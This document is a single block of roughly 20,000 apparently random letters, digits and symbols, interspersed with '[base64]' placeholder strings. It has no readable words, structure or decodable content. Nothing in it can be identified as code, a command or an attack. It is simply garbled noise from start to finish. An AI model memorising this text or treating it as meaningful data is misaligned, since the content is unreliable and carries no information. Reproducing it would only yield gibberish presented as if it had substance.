9Xfa579FF85aY0%Y56b3?912c0G96bb6Z556Z2127078F258YYe02ba4287fd231418c.77fX4334b963298DXI065af4397c3X653YYN158YF.679J054807B8cccbe36B0195bBFQB64BYcd77c01976c52582c6307ZD92f448F298ZX23F83DZ4447f1389Bf5439fXFQb56ee529fb24DB9T54FB2Q5566a{467bd1Y62Z21F22ba2427d41Y7eDZDY7dD73636dd3684d52e5ca63Y8ebadd4aa1F84Fa6FD70F74B777283c3B53ZY4131XY91223c613707F106F771177c11773d52b2fD52D88D43187902d8De7XZ8cX8379Ye447a2e949a6Y9539Zfc49a1([base64]]65dd060YXd7FY67be156cc31Y8D1468948Fa1e7D25ea9d777D8dc77cb357DD3e67ee22f42e5359af1F595f14XY6F1539FN3495BV651a1}5-e92fd5cB6[66a9bWF71B9ZB71cbD054BF1e78Z6227YD52f529Z3084b0d34097ee459ZF366ed416D687Yc0YB30a8B03XY6F660b6DB61B8bf65BFc46bZ71Z68771c74d01Z70ZY1b70DY2683D9X27ZD8288Ze3318FB6&094X81437a4fb52a9M057ca51Y5d1ccDX24^F99XY476BMb6c70J86c75;d67bede77ZDd66ed21F32d52984d73981D7ea88e43X88de4097FB155fF3477396P35aB1P85FB629B0J4302B3D836eX761c61e21ZX1072D2192Bcb1F30c82Y87D1247eXYX888X4ed98X33749da4696f4FZ98XD50YB{859B1F9587db95FbbH65aBX1Y63c4QD1fBZ1269Z72529c42081Z82b81d8267be32B81B0fa8ee2OX319ef54ZY3fa51Z44b9FZBZ6D81e+994FZ5bB5N854BX(618bb~F5FZ6!Z74D2d070D1D57Fd01B7dd424888d2589d6X98cDZ41989c4099X53da1f41963f74b779YH75eB5!c63BY2DB4]8342f418772ec75ca2274Z9187c812b84d62d83DD3639X22c91e53B91ed3648F33f9Ye94X52XZ41a5ae47a1B35dad{766YB.f307YOX628XB11X75ZZ2396X07DZBF41784db3289FZ7fX0~32693XY4198=b8eB0F494X61652B9^f65B95Y9BW5516cGD55Y5~f65YY10677b1961b4172XZ11D68ZZ2c2DY0eb3e98ee35Z3S46eBYe847ZD3585XF456Yf0474ed94194f7]181FD48ac[c1462d51FafD13356Z31Y71Z83bc6eb40ZX267bZF2575a31378ZZ3481X32b57B0fa95ed4296XZ3Z6Ya31692Y847a8F24Y78b451b4[B5Xb8D622791859Z3Nf2BBD1Y31c92270c11e7YZYDZ4FDF208aD6F284X1@54FD8LZ61de45688bF84FY6FD54ab1XacI459YD_35381X24282db25Z0186DZ1176795ce4DZB217181{37Xd4243493FX7a902F90da32609Z399Zf34667b3#Y75f541a9F3139DfcUc7FDB5ba7~f5979,3628cD65F93ZZ4fZ31e71D31B718DF774DBFX218eX53Z93ea41B4429YXF4399e91776F653a3F0489eZB246eI961b6Oa60b0DX1780D52e83B42178ZF2699e37bY0c33087DX35Y82b4X913183b3ef94XD3b8ce94595b24Z9feb4FabBZ1a5FD23bB4[253b0.Z5Z6cF366b2167276X933c3e6476YD72e85dc4fDX227Ydb2B5B7eXB4299f0479X11a0eb3F92ec1D40ad_45bB2!960b7Re81106588ab186fc61d74ZB2279D0279Y2974Y1&a7dc92D529c3883b0D34097XX459Zf34Ya1F84fZ2519cc932YBf94aa3d11Bb7,22F52BF166DZ41b72Z92077ZX41D01B48B62b74d830509Y3681aed13e95XZ439Yf1489FF64dZ04F9ac72B9Z:7.582F84bB5Pd61ab10307Y16618eB11X75cc237ad1287fF23ZD82D5073X0378XX53c93Q650ec378Bde38698cF950Y7fe55YZ1fYXF357Y3*F2B4Xbb1269c0176eZ51c8F1e7396B9267dd42B82D93087de35a8377eaf}f91e54498e3(e58f43b6Z8ffc53YY.158YF-65Db4.b7eJd5485Z22985D267Z0e42eca114265D22980D72X85dc338aX154e32a5bY9eb8Be73393f33991X7FY59YZ1166bc59YXf75B6FU45d65R16bBX135978X22cc8,f4063D0277Xd52c83da3188df52X12859B42a93X03145DF3b8Bf53Y9efaW954XD54a8f14ba1f65Fb7ND1d68126YYX125fB31b64771773d01871d31983cf2c82defe48X42b5c7fXZ439aF1489fF64Dc0:YY6fb1e41aeM55cB3-a61B8IF82116689YZ1970c71X75cc237ad1289B2a71a2^b84d8FZ46X2295Y7dXY4198ef469df44ba2F96cfb4273B0146bZY17YZ#52973*F5687aa176XZ51c73ZY2178cf2699286fY0ee30D02c78d8387Xd62c3f9ef157b4R19XF33Za0B449a2aa46b0!3589Xbd2771TD5485Y8156cc31Y71Z81F76cd2497266D9Xf872DB1D81ZD267Z8F2985D53f84X8449YYYF59ff03BY3fcffa8f2589c[450a5*B57b3M31F6ae2416fe96Z811b6bZ51F7B8Yd55fcb2981d1258fY9F38FD6@72Y97ee459ZF34YY1F86BB551Y6Z9ec59b0)75eb5Nc63ba2dbc113457Z41B72Z92077ZX257cD346D51c4Da83287D4307ee33a5aY44087b8DB489fF64Da4FB52Y9I057ca59a0D12DB6#B63b5OY307Y165d8Xb11e75cc237aD1287FD62Da02F76a7L38ZX1398BX0}650XZ336487F44bY2F950Y7FX55YZ{376P54c7dd962B7If61b6Z058c3196bZ0}B75Z11e74d0X02BD22b79d6307XX03c3aX43d8fX63Z96efFX49d4187bZ1VbY7ee1f42YFP65DB4.b62b91083cd69beX1H471Z81F76cd2497e17dZ22672DXFY1D8Ye1388f*24Ze82Z84e5356588f54ZY3fa6dXY4Ba5F04Fac@758B4fc2c4Fbc136aZ1186fX26d92X775cd2276ZZ1c4aB12985ZDF9529Z378FX4388eDXRZ45cc389cYX4594f95095F24759F34f9f&753a8|D11a9Gf66b91D1Bc5NX70B82066D01876DYD837d31X86D6278dd93585Y1ec98ee3Y94e84YY6B0fb93fe549FF353B0FZ4DY2QZ58b5Wb14b8U76cc3{865ba1f23bc1a74ZB1B716edb3289e0378XX53cd54341c5349Ydefd59be)8a0c5X855acJ35acd17Y1_25Za7M663BX%F6BB3X3&673ZY2178XB6e91D474c6f632d2238X99297FD23Z94X83297Y8%b4bBX2293feFZ79XF42YZP458a2P7%B7Xc8587BDZFF6ZZ31a71e474Z2XB@e7bD22980D72Xa1287ca8FD8be3388ZX23260D03888f2486df34a51ca51a5ee489eF35ZB4Oa2881cb66be1367bd)[base64]([base64]}958BZZ169c4(B6FBD107595df73c7f31683DY3188DF36a93084b0+593XB4094XY3Y68D53d90F3fd7DF944Y8@8217Yc45fB7.Z60b6-6346DF763b31b65BBZX72d11f7ecaX570cd2282dfe282de298dedec9aX345909F489Zf94f9bf74763YX4YYFf64badf963afSZ6277Z25Ybe:B1Xc51175Z0207aZZ177bZ72032db2587dd3790e6U650e4386487f44ba2f950a71YY1f52176&45cb1}55bYBD9359df7386XZD3FBF1364c3DZ7accX162ca1Y84DYFF85dcX35Bd53B48b0K953ee469bef4595c3fc76FZ4699}34b5Df559a6b964B9FF58b7Z340B2Mb64b81c73c6e152ZX2Y82c62385ZB2e38d02Y90943f8ada4447XD4591f1FY88f040aa&025YB~[base64]{f66BD146Bde65B9e53ac82075Z91F6f9Df96eD62a87DZ25838e1981e03a8Dd9438bf0_X67B14ca4f94Da3F3215ae15aYXFY62a7KF12YZJ169bd1a6Fb81621Z51479D01572c72Z30cd2d878Z287DX0358ZDB3F87X0MX58XZ406Z8Ffc53aa,158YF22a9fd297X_Z64b9Md63b3e13db21c60Z21c6b7bfb77d41c75D71d87d33086Y9Q24Ze73F94X83X8ebcF583eb3Ba5FB20Y6fdN4YBW458a4%Z51B9bc56ab1559bb156474226bZD1827c11d71c62580DD3336dc348FDB388XeaOY54X83Z688Bf84FY6fd54YB1XY5f9257YR860B5.95FafDD49b5136BBBGF7977F773d01871D31983ZF2c82a5fe48e33b90e43Y8aB8F16bX0439dX54499F7Q0abL04eY3FY4FB3TbWFa8FX67b0@619bf151XZ52175bd1969d21b2dZ81Z86cae03F92F94YYZQ350e53e46de388FYF489Xb01Y64f84Z789BJ85FB6Ud64BB2eb5)9358Y1870c5196Fbfed49YF}12bYB2784ZZ2587cd3783e03692B0!953XX469bef4595Z3FZ7bff438bFF55b1c0WB95fa5Zac115bBB155db6D41fb01c6ZZYd24Zb2P43Y851674da2a7dX1f23Dc12c8Ddef04Fc743a0X841a3F74Z97{1TD77c155a9d5F865BZ136ac1188b126692e775ZD2276cc1Z4aBY2272dc3257dd343bB43e93X03c8aef464ac4399BF246a2f21c75BF5YB2?75Bb1@12F68f56596F41BB5@a6Zc32125d01b7cD02D76ZXdd6Bd3238de3M88eX5XZ4BX8369f9f3Z92X54Fa7FB4560ca14a8FZ284bb8|f66bd146bde65B9X53ac82075Z91f6f9dff7bD72f73D03278dbX542D43791b3XF6ZDX3790e4489Ff2fe82F156YDf656Y6FB5f7Xd721BZ1469BD136391ZY4eB91D67Z4192BZ3257Z87?B7YX0243Yd43080X43B89e74549e9454eF44a98aa4Ya6f155b5b41392?B5f72Z7317B+f638fb21F76ZD247BD245ZZ204ZY12F87dc3086d6+45Xe22c8Xf24490X1484ZY93B9eF81a56df49YB!15bB4[05ZYZd62f79146cZ1156bbbe9229Z1174ce1675ca2831Z92d77d93D8fDB2c93Y3XX86e33898f5F89fXB4F9aFY54Y6f155Y1fa1863-756BB1257B4-91Bb6Ie6ZZ0246aZX2Z2Yd42Z70da30509a2X82YXd13e95ec439aF164eb3f6bZ04Xa6FB4Fa5F52389@856B5*15FB2(214Y2:Y5Yc41Y3Fc51c23Y82675c11B7fd7F54X98338BX0348ada)841c53094de3B90Y246Y5f3529XFZ4f9fb156B4R34FY9UD6569105ZZ0c573Z21Z6ZZB1F67c0192b8Ydd42a0XD83X1307Zd63a4ee33c92ef3a52bc@69Yee1a3daaT158YF226c#95780Y31067be1588#B2X71116393ZF74cd217Z8dF030a3Sc85d93438YBf585a8S92Z99F0479e11Y1ef183ba8ff56YD#[base64]%YY2fb52YB106787d165B9e5O875cc237Yd1289b2276Y29DYXXXX059D33890a0338Fa53292de479XY23098X852a8ZD53aab15ca4F75a64R460YBOf6f6e*66Yb7ca62BF1474D1D478Z32771ZX2382d1318XadF78Bdf%b2X9BF249a0F74XZ1489cc8Z3d414+68d#362Y7|B56bcHY15ba1227b41763BBZD67Z3137dc22682851X88D32d7cD43859Y3378bB7DY479eF54ZY3FY6dF448746f80Z0b22c94ee2f65Vf62BF135BB4Z671c6TZ65Z41975c5d572D22c31YX2079D2268aX1344FZ03Z98F03491f3399ZY63e98YB43YD]459a7f761b7=360b6db25B9-d395ZZ92077ce257cXF76ZYF6f1%24234be368bDF3585953186e93e95e44890X9fb9BF7549cF5579d*753B0#66266c547b31169b9#d7781ZZ5YZ9204Bce237aZ92d75ZXe9539d3185b1D44198XF469DF467ee426e697YBYac2Y6cb134a4f751a9{d12b2JX178F1865b4d751b9126fZ31d6e821F7fD9de6Zd4248eX4M98fe6XD91dc4494X54b97f3436fb94DY1ZDf05Db4|B62B91083^a5X8Y8596d6c852ZB1D74ca247DD3d757d32f87ZB288aD0333dD53986991688e13a8ef2499cY82c9B)057Y0)050a5K9[eYX!Y13YB;55cb81Y66Z31922cd1f27B51D6dd72d52d82f3695148de1f25ZY63a8XbaDD4aa1f84Fc2@Za9F72043b0)75eb528YBce11B1T3336f#[base64]~49df348YZYY-963af33Y2#84Z62FZ58Y8+Z63B1Hf6D7YZ8e1d64124c92129Z5246Fce2833d7228Yda2b91DD3989b5ff93X71336a3fa51a8FF56Z950a4D0ZBdd23)e95M16577TX5DZ2195eBB1022BZ1F7aD2282c8b1d79c9317Dd2283Bd44240c43399ddfc4ae24Y94a63e98XF4bYDF956YZf65863;e6068?f62ae1861Z11b6D77146aZ1ef39ZD214d70dd348BX23990-38Yde[a*5175d48c03Ya3X54995ee4457f44a9d%75FB3fd6266=963aeOd5eB4c760BY146Zc81528Y12b80ZD2977DZ3337962891X63X90X5f846XD408ZF0155FF3477396^35Yb1Q85fB629b0[4302b3d836eF864Z21a6aBX2826c6227fZ72082c8327Xdb313ada3b3fD73b44e04Y9DF2384eY91061Z31Y67fc55YB@85362FY54abZB64BYdf29bd113D60cd247bd22980f37aceFYF5Q74d38B0Of3Db73Y4Fe93993ed494ZX64c96XZ48aa{0W463c71970b754B7}15879[X67bd1Y6580cb268Ze027ZX1Y7e83XB3D98ef468D2993X63b81a0ee88dd414Ye23c93a652a4c711a5F92548b5,Z63BY2D7714628bYX1b72c9209316779YBD2a81d82fY225478B2B7DYDX950a6FD50db3Y9be444a0fdfd70BB-e68BF{57Dfc3da6{662BFBD307Y+Y2Z8Xb11e75cc239621469B2981D62a80d0FX6eD3278FDZ3X86B2#B55F0489Df14797c5FX71XDJ3a2I34Da5d3SfacSF66B913317DD45dBZ1D66Z6227F8B177acfX880D92778D5318193[680df4089e945Y2ae3Y9dF21862eb1f74F1587B9XNb62b91067BX31BF176cZ0166694F55595ee38D32B80d42Y7YY8X15FX43892DB3d83e6fc47c74390ec3B6dXY517497]45bb2,960B72ab81065B9{f5f8DXZ6ZZ91966be14419aX47Fd72Z80D626548df64bY3?22a97XX459cTF59f11639Y6fd54YB1ea1c4U7Y7F92965?a63b1L25FBB{B28Z21561Z52132Z5216Xca193c932a83d93681dc404bd7358fX63Y96X6F86bd44D9Bec49Y5f5R58Zff4baf(B+f6XX662af,b5a70897ee9cc50Z91F7cZ72286841D7BD52c80dc2c4593=650X0!36487F44BY2F96cfb3F97f848789B?85fb6UD64BB2ebd%85cafR93a5dZY2178ZF267DD42b9X2d82a5Z8358Ze33Y91e83F96XD44B74691be279aX64a6Fb955a0ZDF05DB4?b62b91067be156Zdf6XB9X64FZ81667Z0d231a9+5608eF842de295679X63D94eb4299f0479ef568F7426FD8519FF0495bba3X93dbMXY6Qc63BZ10707Dcf39831f6Y97ba277Xd52Z83da3188df36Y93883b01X93dc4098b8P29eX91639a6FD54ab!259B0*77YZ460B5d8fb68bf166Dc41B8ed874BF1366Z0F11481d82f86dd34a7367BDF2b97B3D6439Yf1489ff64DY417Y6fb1e41YX*55cb3#Y61B8?f66bd30BF]637961963BYZZ49c9236dd51B7Fa0ea86cdFX218Xe53Z93ea4198ef469D109fX61712=99765Z812aeF52649b6Od64BB1269c0176XZ538c7=X3F7cDF428c286fY0Z33087de358ZX33a91X83fB24188B91X92ed40Y2ea406fb9559ZZDF05DB4QB62B91067BX317B176c8FB21f76cd247bD22980F382D7FY1d8YX1388FX63D94eb4299Oc9Be2136eX44d9aXB1b65M148799Z@960B7%X65BZ136YZ1188b1Y61928d8412e13393X53c922780Y4XX8YD1V22592e94097XX459cF34YY114a3XY1bb2af1371bf54adD11Bb7FX2F52BF166Dc41b72c92077ce41d0174892d85XDD2b79dde24490FZ3eB63388e8459BBBS5a1e8193cY9.057YX(55cb3{a7dZ763b8dbfe6bc21970Z71X75ZZ3fZX234669d62d84db3289X0378eX558e72e5fZ84195B9T39fX6173aY7fe55ac:[base64]}774cb2279D0277ed52Z83F685ccfd5Bdb3880X43992e0418ab8O29XX51639a6fd54abU259b0V75Xb528B7fe2f8b1469Z113688eD874BBXZ:F7ZD32a81d82f86DD348bfe8dd4W561ea3F97X93X64ae4a91c2X552a9&057YXJ55cB3Ia61d463aadb49b9%e62bd1072BY103f89256c9Dc02D84DB3289X0378XU14be73c5F82XF469DF44bY2155ffb40Y4f05c789b?85FB6Nd80ZY66YYM263b3X3)673ZY2178eb68c9236XZD2Y85d6327aYYcd3a91X83F96XD60XB1065F34bY0F44a9YZ82X9dL2599efb5062DZ58Y8105cB1161Y79F16Dba166584ec458F2Y82D72B81D1FF38bc278fdf3096X23X8e9eb7YX3cJb5Fb81865fa57a2BX@995&b57b1+567Z3Z1DYD15F2d82dc368XDF74d11c3883FB86DZ27364f46d4Y2f751abM354X94691YDF882eb4fYYf4459XcaF15eb5Qc63ba1168bf3cbfJ9608X%B7295b8257ZD32Y81d82F86f987DF3488de2X5cBX3Y97DF4396X04Y96F34993f5)0Y7!04e9FFZ58Y8d41eb91166ba10608XZ75Fcb)d6cc6126acb1B2DZD2932be135b8X3881e32b93d9438bX94D598Zf950Y7FX55YZ1F69+12649b6Md64bb2e78]263BD;867Z41f70ZZ144467D42B82D94cZFF235D52757933384efFY8aX0339Df54993f8]964baR376da4bb6b431Y7FY64bc105aBFc33680103394B7247bD2299c2c7aY3c6338aX1388fe659X03460b5439bf0449aXY1888F040YY&025ab~2]982K95da6T056YB146Zb8146474d163Z620427Xf86Dd02a72D12684X0fe57Y13c94e93d93e3114aZ34d9bF1FD8Bf343ad?328YXS5]cB0FF64bb&05Db2c45Xb31670B8176ZZY262aD82183cedd88D02f89dc2892DYec96ef4198XX48a18eFB52a9?057YX216bFF537Fa2Kf66bd146bZ235bc103Z911F77ZZ2076c6F450d02475D4XD8BDDf273db2B95XB1096XDf46cX64Z50D43Fa3ed4Y9F;3227Bc560b8(d61B7-7356XX86Xb8KB75BDZF67ZB182bZF1a7XZ8257a8c:97bd42d81e53Z8faa1b97F34B8FXZ4X94F7S17bX33D7eb44ZY6;c10beH769b4}c6871X968a91272ZX2b1380d72X85DZ33Y6f084d8&42794XB4299f047BY4195Z116a4FZ51a5FB4B79e44XB4F860YZT167b3}f5f6FX95eZ11B63Z21775d1ef48922d85DY2e84d4H23Bc42e4deb2F97X3389ea13B9eF45195XX56acb05eY6%4{ca6&65aYB:Y5BB1D36aZ2Ie6eBZ1225ZB252Yc52173d4e4888b347eX3378DX3305fa93D91bde04Da4FB52Y9[073FY4e7YZF5dB5Sa5XB4=4329e!F5aZ21b1X962167c31676c21b2dB72079DB257ecf3985e2385BB4fe99F1469YF0406eY7319Yf3509fFF5c5Ff95cb2}f53ac146a6eI775731e62BFdb26BX287Fd42272dc327adfef3aD4298ce62X8DX24049X23Z96X6529cf95374BX52a6D2F562B91067be1588]F638fX472ZY1F73c91947Y3187bD51d7ZD12f38B23286D73642cd4288X14095f1416BZ4GXa9U156YY]0507eB742B7FD56b5Z164b8146874}e6eZ21372D1d583cc2X79d12D36c42c7Ze63c61e73X45DF3497F13998XD4bY7YB,a89L25667D11Baf|32F52bf166Dc41b72e56ZZ0ec41cf277Zd02676a4~b8398:588d42Z3XZZ3484ee4469XF464dc74393fd42Y6Q21F78Z25dB5(a5eb4P4326Be66bb1,X2bb61a6787157Yce262DZ72373DD2286e2e582df3998XBXF4eB2F48eXY3aY4X94da9FF+f5Y736aF8c81979ZB2278=D666e:660b7d770c6D8428c2074Y0c33087de358cX356dd315Db24098ed4197X7157bFY48a7F3@e79F64bYB;8:B8XK266YZBX38B4N46e8Be42XZ92176ca20709XD761ZD1D85cf2538e32b7XX1XB8Be73296F6F5a3ec4X99a8409DF252afB25baf{c62aeQY5Y86d064b8X4?774ZB2279D0279Y2175Y1f684DZ3185DB2B59Z5318fe7378bf5F350e2459fc1fd8Bfa517Zff54abfa5XY6FF1191=d6ab2Wb6db31d69Z61c3f98e27dD52Y7ed424528b-38ee4368BD64088DXf197F13Y92f6fbY7f94498G24aafBF_YY2fa50b4(163B9P75d70?Y5FZ72023d1207aca1Z79d33285a5XF83D7]32693ea4198XF46B94094c015a3fb50a4fa4a78d551a0I25ZYBH15XB81717971370B81173B9236FZZ22459XX883db3084da2a5891M968Y33D93F2379Be53B4ee84494FX43a7O3?6b3fd4Z62X05fB6W561b1Z33eBY,96bZ5146ac721809ce67YceFY1D8Ye1388fe63DB0378BB7Hc9aF2479bF1416fdf4797M1577Z[25960e74FBX,958b8156B89X22cZ71f74c81e6e9Zd555D12X76ZF3177e1293BX22Y99e43393F0f38Df0449beb40a8f451Y7B05XY7.954YZ@811YB}757Z1*66YZ6c966c31d7Zcfef39cd214D70DD348BX23990+38Yde!Y5FXD459Yee4494Z21X93fd41Y3FD4Zb1F8Ja8ef95Da7~459B8+767c4X13a841f77cc2076Z6F42dbb2373dd3358DX353Ze33Z90DZ4489f1F48Xe34d91F34d9ZZ812Y6fa2649B6Ud64bb1269DZ63b7e338Z61X73c71D6D9bF75eB8D953Z82b85cd2c81dfe872D93589DF4795e54968Z1:Ba6FX53a7FD4d7bb43ea5~155ab1361B1c35db2156FB7166Bc92529d6206F85FF66Z0e18dDF328Zd52F42Y12099edfe68B2469Yc6X956YDV45Bb2,97c]35783D866BX1367bd!d3BYB1064Z11f76c9d55Fd82a81D7318Ya7R04ae53D92X63c8ZBYf36df64ba3F54Y54f450YDf54Xb0f660YZ}95FBBBF1X92126fB71b70Z91778c1dc46902478Y4Z7348be23990e75ae13561B6449Zf1459Beb1974F5559ZYX39Y5F65561d95Fb6?95Dae=36DB9166c8Fe832cd257ace2474a2DB53DZ3380X1397dX12D8698368BF14894F04050DX4696-0567bH1585F%c52B6,458B2|55B6eR75Db7116694DX72c6F21582d93087fa44e12F587BX83F96XD60e3%649X93B6bY74ca5F95465Z0165FD23BB4?86367da24b4D7385Bc81f76ZD40D01e476ad72e85dc338aFD84d8_4ff105042B5439Bf0449YXY187ef752aaad45a1f858b2FB4Fa7?8586af860B01Y70951B72791D68D02071D7237fcfdf8YDZ3387YXf893eb4094XY3Y68a14F98fa4554ec.2Y0F555B3FX5aa8BY57BYI45B6DIa6aZ4He76bc2025cc1f6BZFf43eD2265275e23990e73X95^88Fe3;f%Y1B5B4dD84DY7fc549Zf2M59X:[base64](c31B7(X158D|76D71f560Z4?X6BZ0242988296FD72133D02679e33b8FD9F45eY83c90bcDF4ZY3fa51a8ff72f94d797485Z5B731Y6L963YB|a5fBDZ660Z01465Z4D07BD0166Fce237Fcfdf77db283bX42e94d8408ZX14793XF3f4fe74F99YB52a8#74ZB0fb61afBY57B711169fF344721665B8217YZX1877c62683Y2XZ80d4L02390e73e95XZ43b63D91bdb8c9]9fb89F141abR126YZQ3*Yb1F968b3=262BF1519B91572ba1375BB2571ZX242dZY2Y84893378da2a8f93418Yec378fXBf48eF147a6ec50a8XD57Y3O056b2D21Zb0^43053Z0176XZ51c73e66dZ1XDe8F9392bab2784ZZ3083ZD3783X03680e2XD79ZX1649f04997X845Y1f1|199H547a6+04ca4+55567.464beZ361bd1761B71924d0256Xd22Y4a94287cY8cb388fe63d94XB5eX539656071b1Y32da5fa4Xa4F4K48Xfa58B0^054BXbc1e6YF867BXX96Zc11867ZB136c7e1a6FD2277eZD3179D2X47Ze73d8fX42f99X54298BD#79bXF1b3eYBL259b0236d[a5881Y41168bf1689Gc2f72126494D068ZB217d8Xe93F88fb57DY308c90^34DDD)06184F1489fF669f9477093@057aeO55cb326YD:12D283a806Bf06870@c6Bb6156f7a1X69D12172D82480D0e07aD6268ae12F8D98B1a611f482XY3Ya4fa1FY5fc]3a9ff54B8d21cB0O43053Z0176Xc51Z73e66dc1XDe8fa402bB22b79ca2783d3X380X03a3fd93585ef3498f4F794F14Baafd)1Y1M2W69XB45eY7*951B9FF69B1Z35BB5-Z2cc51B2483948b19X93Y9YXZ43992X878f2B95X83D83a2WZ56ea3e6a8dfa51Y8ff56ad20Y7fb2722347a65e561YX%a597c;962Z21f74c21327ce216DD72080da2c364F44YF923Z8Fe43345e2388bF54dY1XB5063fb54a2f350acFZ%Zb7fb5YB4^X68B2Q81bZ61820Y01c69c51478812570D82879DFfe48dc305c7fXZ439YF1489F1299XD1914266c57X32X5ZF458Y5b85Xb4FF63YZ145db91565751868ZD2428ZF2579cd2X7ace2437e22d7DX1XY78b9236fB9R397eb173Ya7FX55ac,[base64]&66abd@771bd1a70BY1c27ZX2775c6237fcfDF79ce323BD42e40da3d93X2489dXY4696a653Y7B9T282fe4BY7F6RZB3#c5YYBS864b4e02Ybe123X61ce257Zd346902d7ba4c7348BX239ac2f90B3D6439YF148bb3e60a44496c6_269BF1769M761YY}458B5ZY67b0105db71967B9ZX418cDF3991D661DB247eD22F37Z12Y8aD71193e13346B9@393b5173Ya7fe55YZ1fYYcf24B2_Y5fb3N95987f75cB01865Z7.F3B94DX79d1267Yd0204e87FY768Z2b8Zd62e5c983598XF429ZBY^[base64]ca513119c165fb9ID6a7BX562Z9XZKf7ZD32a81D82Fa23088DD3187D7,564X44191DX368cb9125cF74fa4f84e9Xcc)56eZ31Y7Yb817a7@065c0OB6Bb5Wb1Xb72523ae2871cb1f7c84XD429aF94078e53Z93XY5dY73f6487f44Ba2F96Zef1255F54777B358B1ff50ad~959761063af136F80Rf6eb918728a157bcbdb4XB7307XZF2c88d8e86FX22e92XXF251c5448fXX4853cb3181b8.679Z35376D7fa67be156ZDF6eB2Ia6BBBebVX7BD22980d72Xa1307BZF227ZYDD03d94XB4299F0479X11a0F5183Ba8FF56YDT45Bb2J960B72aB9%4319aTD59BDe22cZ8134063d0277Xd52c83DY3188DF52X12c59Z23b89DY3361YB4792bfe24FY6fd54ab=259B0U75XD160abD836b5|05fB9172a9F186Xcb16418B27729fc22f86DD348bX23990X73XB1408Bb81Z8dF8F673e93cY6FX529cK1216bP7527fa2Sf66bd146bZ21970X32dZ91X4164d1287Fd62d84F741dd287cZF295a7dXY4198ef469D109fX44894+01c3fYZL35aB1%85fb6WD80~f6487YY176XZ51Z73ZY2178cf2699286fa0ff82cc2335c03583D2345ba54188B9DZ49a0F74eY5FZ53YY+158ZB5aY1D2.[base64]?24e9Dff5d7Dc763aadbfe6Bc21970c71X75cc237YXD7cc3F473d62a7F89X448Y7F355Y8f98Xe7#B55f138698Zf950Y7fe55YZ#35Yb1{87bGa5182d02275D0277e877Ze6DB3188db368dX447912D74a5Z8358Ze33Y91X83F96ed44B7468Dbe1c9BX6459faa2288D8125df64ZB5M25367125ab91366B21Z64Z9X933cf16476ad72e85DZ338aX138YBf591e6)[base64]&152Y71159YFZ242a0d31eB61079bb1F6bZ41Y2Dd72f73DD33539D3980b1D44198ef469DF44bY2155Ffb507396#35aB1Q85fB6Td64d766bbde;16Xc51c73ca2178cf267dF07fc6f760d92382d5288Zadf793DYGB2e9BF249Y0f74ea5FZ53YY1dacF32480,95Xb6N85D83ZD69b0X1T471c81F76cd247bD22980f382Z9FY4598f6659a]24ZX82f6083F0479Xf54Za3fa51Y8ff72J14879D55eB3-B5Db2BZ69b9PD6DbcIB29741b74Z21F79c72985832d86d82f85df3857a13D84B5d8459ZF34aa1f84FY61963FF54779YN75Xb5?[base64]?7868YX966DX2Y82Y23595Y5F077f74994f2485DY831YBef5D679ZS960b7*X65bc136YX8677BZ64D9cfb2e79fa68D4163883fd3491FB45D92D597cX94097XX459cKf96ea166Bf951Y6FY50Y0ZX2BB7#34Db0R35468f35BBY1467B31D65ZYX8418B267Xd3277DcdFB34B32387d43383d72D95XDFX8aX04992X8fbY6XX4DY7fa46B0FZ58Y8b866YF115c6bG568BX[b67c91572c812747f227ZZB247595e089d32688Y03e8ae53446XD4690f84295FX1a64f84Z789b?85fB6-D64BB2eB5&9358Y1870c5196FBFXD5aZF1579D51Y73db2784da248691_d8ZD736909b168eXZ40Y4ea4Xacc41d67%25YYF,359Y9d71097FF68bf1Y69c3@Z1fZ81277c0267Z8Zd77dd72078DZX17bde3483dd3d8fDY4490ed439faffa9ff7539FF34D9eF35Da9}65ZB8d822B6%a3659c61D74ZB2279ec73Z7f348D62e83d72d7Dab117Ze43485eb3793X3F36de2459fe7469BF95573cc16B1)95eb2H85886bf4DB2|628B4]Y73bc1225BF1477d11978cd2b34DX2787D42c90Y1XZ84XF3591X44490e9fb9Fea4e98F54Ya9F858B5b817B9#25bB8J767Z4G872be1B7183dd28a0e54F6eDB3289e0378eX53cX72F94XZ3894e4105aXX426e91FX55acS35YB124YBFF2B80IX66BB(F65b5X340B8166aZX1478BX1674ZX2284e0de69db3286X4W25ba54098XD4197e7154XZ94Ba0eb4aY6YF47B2=853a7}764b0@156Z0|Z69bfZ827Y9FD4a8af654a9:43791DZ77ZF2581D22791D92f42Z2209Yaaf575D3faa8X951Y3|2545bF35eb4:65Ba6105Zb9!F2459Z61d74ZB2279d027c02481d11d76973286ZX313Bd53581ea418ee23Z8De24Z98F54b70ba4eY2ZXf15eB5Gc63ba1184&B5F8BX06XZ61B6fZ51543YX186BcdX563cf2a798b~387D13397e93586XDNb64ae49a1f64aa0F01X57DD55Y1K15d6Db852b2V657B6152570S96DZY1a66bf24347F2B7bd73074DZ2389d72781X6F641XB3F87eaf49dX7499FF952Y8YZ45b3b14ca4=c56a7S02192F3477D:c61c2b42178cf267DD447912579Y5c8358cX33a91e85bX23662B7459dF2469cXZ1Y78}046a6!3R694F94DYYR85fb2D8317B166XZ3176dbdeb24ad176YZZe482ce29788Y268ed43491942F87e5399De347Y5a34XY0a858a5H2565BF359B0H357a8fd67B310666fZX32741470BZ1Z7cZ21a7083297f88QF88dcef44aef88ZX0(c2f9cf34Ya1F84fZ2499Dc91Xac([base64](B5BY8BB37b6^160baZ54ZB41c74Z11d6D97f03YD52D82D62Z7ZYYX36aD23Y92dbXD8de93598XD409cXZfc98f742Y1fb595DF559a6b962b61369b1Z36XZ0Z878c522767B1379D02377c81d87d33086YBf589DD&92Z99f0479Xf54ZBF469YZ61BY9L156aaR0507eea63a71166YF13189c:76bB51267Z61575D2ef48922D85da2X84D4=23bBF3X8cXB3752f03898X246a3Y650Y9FB52a8%25b5XFB5Bb5ba52YF{464b0KD60c5c961Z51225ZZ1F6bd51X7eD82a34ZD3782dc2B83e73f5fa93d91bde04Da4fb52a9M073FY4X7YZF5DB5Qa5XB4%43292NX68B2^86a75F571c02369d22a7fd91e86DX327Za8:14be63X93e73d8DBBF464bb[769Z0175aYZ58aaO551YZfb)D97e73375c05eBY145Xb4166DD1cf6YZ6277FD42272dc327YD0X37BX32b87DF4189de469Xf23c6YB4489cZ8eb58YFP65dB4#b7eW55985da68c01569bfUf3D991c71ZB1X72Z12571ZYf64f99348ce1358bdbG942ZZ1F6Y9eH74Zd753a1XDFF7fd6105bd92d90e91Y65f03F9dZ15Dbd&96fZD1B76c21F759ae478ccf81B88df368d)04ae7355e81ee459cf366X9}c4fef4171ad52YBFF5a6bZ61D65d841ba[X696dX02aBYDD3X61ZX257Zd346D6244D